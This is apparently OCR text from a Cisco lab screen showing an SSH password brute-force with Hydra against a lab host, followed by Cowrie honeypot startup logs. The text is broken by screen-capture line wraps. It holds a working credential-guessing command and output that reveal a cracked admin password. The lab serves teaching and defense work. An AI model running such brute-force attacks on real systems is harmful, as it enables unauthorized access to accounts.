 Cisco Modeling Labs Workbench
SSH PASSWORD CRACKING WITH HYDRA
DASHBOARD
TOOLS
DEVELOPER
A
LAB
NODES
PANES
E0/0
192.168.1.254
IGW
internet
E0/1
E0
Ens2
Learn
with Cisco
Cisco U
U
CLIENT
mustang
password1
Cisco123
client:~$ hydra -l admin -P /usr/share/wordlists/top-passwords-shortlist.txt -
t
4 -f ssh://192.168.1.11
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-11 20:0
5:05
[DATA] max 4 tasks per 1 server, overall 4 tasks, 26 login tries (l:1/p:26), ~
7 tries per task
[DATA] attacking ssh://192.168.1.11:22/
[22][ssh] host: 192.168.1.11   login: admin   password: Cisco123
[STATUS] attack finished for 192.168.1.11 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-11 20:0
5:37
client:~$
UBUNTU-HONEYPOT
b"3des-ctr": (algorithms.TripleDES, 24, modes.CTR),
(cowrie-env) cisco@ubuntu-honeypot:~/cowrie$ bin/cowrie status
cowrie is running (PID: 3240).
(cowrie-env) cisco@ubuntu-honeypot:~/cowrie$ tail -f var/log/cowrie/cowrie.l
2025-06-11T20:14:39.645171Z [-] Cowrie Version 2.6.1
2025-06-11T20:14:39.647222Z [-] Loaded output engine: jsonlog
2025-06-11T20:14:39.648295Z [twisted.scripts._twistd_unix.UnixAppLogger#info
twistd 24.11.0 (/home/cisco/cowrie/cowrie-env/bin/python3 3.10.12) starting
.
2025-06-11T20:14:39.648403Z [twisted.scripts._twistd_unix.UnixAppLogger#info
reactor class: twisted.internet.epollreactor.EPollReactor.
2025-06-11T20:14:39.652656Z [-] CowrieSSHFactory starting on 2222
2025-06-11T20:14:39.653096Z [cowrie.ssh.factory.CowrieSSHFactory#info] Start
g factory <cowrie.ssh.factory.CowrieSSHFactory object at 0x7fb48c1eee30>
2025-06-11T20:14:39.653473Z [-] Generating new RSA keypair...
2025-06-11T20:14:39.712071Z [-] Generating new ECDSA keypair...
2025-06-11T20:14:39.712918Z [-] Generating new ed25519 keypair...
2025-06-11T20:14:39.716802Z [-] Ready to accept SSH connections
CPU 0.57% MEMORY 10.72% DISK 22.41% 0